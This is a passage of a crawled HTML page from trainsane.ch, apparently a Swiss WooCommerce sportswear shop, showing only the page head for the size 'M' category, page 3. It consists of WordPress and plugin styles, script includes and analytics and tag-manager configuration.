

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trainsane.ch/groesse/m/page/3/
body_size: 41404
content:
<!doctype html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://trainsane.ch/xmlrpc.php">

<title>M &#8211; Seite 3 &#8211; Trainsane</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'CHF';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = true;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Trainsane &raquo; Feed" href="https://trainsane.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trainsane &raquo; Kommentar-Feed" href="https://trainsane.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trainsane &raquo; M Grösse Feed" href="https://trainsane.ch/groesse/m/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://trainsane.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://trainsane.ch/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://trainsane.ch/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://trainsane.ch/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://trainsane.ch/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='ap-animate-css' href='https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/css/animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ap-fonts-css' href='https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/icons/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://trainsane.ch/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcct_public_css-css' href='https://trainsane.ch/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount-plugin/assets/css/wcct_combined.css?ver=2.19.0' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://trainsane.ch/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1739303299' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trainsane.ch/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='megamenu-google-fonts-css' href='//fonts.googleapis.com/css?family=Squada+One%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://trainsane.ch/wp-content/plugins/official%20megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://trainsane.ch/wp-content/plugins/official%20megamenu-pro/icons/genericons/genericons/genericons.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='wbs-wcpb-admin-styles-css' href='https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/bundle-frontend.css?ver=1.2.13' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.9.2' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.9.2' media='all' />
<link rel='stylesheet' id='trainsane-stylesheet-css' href='https://trainsane.ch/wp-content/themes/storefront-child/style.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='trainsane-stylesheet-custom-css' href='https://trainsane.ch/wp-content/themes/storefront-child/trainsane.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://trainsane.ch/wp-content/themes/storefront-child/assets/owl-carousel/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/jetpack/widgets.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://trainsane.ch/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.22.6' media='all' />
<style id='wc-pb-checkout-blocks-inline-css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__beinhaltet, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__beinhaltet { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__beinhaltet .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__beinhaltet .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__beinhaltet:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__beinhaltet:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__beinhaltet + li:not( .wc-block-components-product-details__beinhaltet ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__beinhaltet + li:not( .wc-block-components-product-details__beinhaltet ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='js_composer_custom_css-css' href='//trainsane.ch/wp-content/uploads/js_composer/custom.css?ver=7.5' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://trainsane.ch/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.22.6' media='all' />
<link rel='stylesheet' id='jquery-vi_flexslider-css' href='https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/vi_flexslider.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='woo-boost-sales-css' href='https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/woo-boost-sales.css?ver=1.2.13' media='all' />
<style id='woo-boost-sales-inline-css'>

			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-upsells-items .product-controls button.wbs-single_add_to_cart_button,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a,
			.vi-wbs-btn-redeem{
				background-color: #bdbdbd;
			}.wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button,
			.vi-wbs-btn-redeem:hover,.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before,
			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button:hover,
			.woocommerce-boost-sales .wbs-upsells-items .product-controls button.wbs-single_add_to_cart_button:hover,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button:hover,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link:hover{
			background-color: #111111;
			}	
				.woocommerce-boost-sales .wbs-content-crossell{
				background-color: #fff; 
				color:#9e9e9e
				}
				.wbs-crs-regular-price{
				color: #111111; 
				}
				.wbs-crosssells-price > div.wbs-crs-save-price > div.wbs-save-price{
				color: #111111; 
				}
				.gift-button.gift_right.wbs-icon-font:before{
				background-color: #fff; 
				color: #555; 
				}
</style>
<script src="https://trainsane.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://trainsane.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://trainsane.ch/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="BENrueeg_RUE-not_file_js-js-extra">
var BENrueeg_RUE_js_Params = {"is_field_name_removed":""};
</script>
<script src="https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/js/wow.min.js?ver=6.8.3" id="ap-wow-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/js/admin.js?ver=6.8.3" id="ap-admin-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/trainsane.ch\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://trainsane.ch/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","root":"https:\/\/trainsane.ch\/wp-json\/","nonce_wp_rest":"bee79b5e99","nonce_ajax":"f955b40b6a"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.46.0" id="wpm-js"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"1f04569351"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://trainsane.ch/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.1.9" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"9.5.2","tvc_wpv":"6.8.3","tvc_eev":"7.1.9","tvc_cnf":{"t_cg":"","t_ec":"1","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"64200","cu_id":"55275","pl_id":"1","ga_tra_option":"GA4","ga_property_id":"","ga_measurement_id":"G-QZVL0SKR2V","ga_ads_id":"5955120420","ga_gmc_id":"117184536","ga_gmc_id_p":"117184536","op_gtag_js":"0","op_en_e_t":"0","op_rm_t_t":"1","op_dy_rm_t_t":"0","op_li_ga_wi_ads":"1","gmc_is_product_sync":"1","gmc_is_site_verified":"1","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"gtm","user_gtm_id":"conversios-gtm"}};
